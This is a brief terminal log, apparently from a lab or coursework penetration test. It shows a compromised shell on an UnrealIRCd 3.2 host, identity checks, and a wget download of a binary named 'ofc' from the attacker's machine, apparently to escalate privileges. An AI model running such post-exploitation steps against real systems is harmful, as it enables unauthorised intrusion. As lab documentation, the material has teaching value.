 id
uid=1121(boba_fett) gid=100(users) groups=100(users),999(docker)
boba_fett@cmm518coursework2021:/opt/unrealircd/Unreal3.2$ whoami
whoami
boba_fett
boba_fett@cmm518coursework2021:/opt/unrealircd/Unreal3.2$ wget http://192.168.0.132:8000/ofc
132:8000/ofc192.168.0.
--2022-08-11 15:03:25--  http://192.168.0.132:8000/ofc
Connecting to 192.168.0.132:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17080 (17K) [application/octet-stream]
Saving to: 'ofc'
100%[======================================>] 17,080      --.-K/s   in 0.04s
2022-08-11 15:03:25 (464 KB/s) - 'ofc' saved [17080/17080]
boba_fett@cmm518coursework2021:/opt/unrealircd/Unreal3.2$ ls -la
ls -la